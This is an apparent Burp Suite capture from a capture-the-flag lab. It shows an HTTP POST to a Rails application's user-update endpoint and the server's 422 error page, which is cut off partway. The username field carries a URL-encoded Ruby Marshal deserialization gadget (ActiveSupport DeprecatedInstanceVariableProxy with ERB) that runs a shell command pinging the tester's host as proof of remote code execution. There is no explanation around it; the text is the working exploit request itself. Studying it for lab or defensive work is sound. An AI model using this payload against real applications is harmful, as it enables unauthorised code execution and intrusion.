 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /users/18 HTTP/1.1
2 Host: 10.10.10.211:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.211:8080/users/18/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 556
10 Origin: http://10.10.10.211:8080
11 Connection: close
12 Cookie: _session_id=2c322455236f69f252ea90a6d97385ec
13 Upgrade-Insecure-Requests: 1
14
15 utf8=%E2%9C%93&_method=patch&authenticity_token=
b5916CRoQYxWulQqpiAG%2FtER3afdYLP1pXqUcaqhCNygdZ%2FgMR0oyv8JjkxLGeGh%2F0oImAJ86%2B9d%2FvFwmPsvdg%3D%3D&user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22+
%60%2Fusr%2Fbin%2Fping+10.10.14.20%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%
3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T&commit=Update+User
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 422 Unprocessable Entity
2 Content-Type: text/html; charset=UTF-8
3 Content-Length: 1705
4 Connection: close
5 Status: 422 Unprocessable Entity
6 X-Request-Id: 59ddd80a-a743-45b0-b2ff-714913304593
7 X-Runtime: 0.004286
8 Date: Mon, 04 Oct 2021 18:34:47 GMT
9 X-Powered-By: Phusion Passenger 6.0.6
10 Server: nginx/1.14.2 + Phusion Passenger 6.0.6
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
The change you wanted was rejected (422)
</title>
16 <meta name="viewport" content="width=device-width,initial-scale=1">
17 <style>
18 .rails-default-error-page{
19 background-color:#EFEFEF;
20 color:#2E2F30;
21 text-align:center;
22 font-family:arial,sans-serif;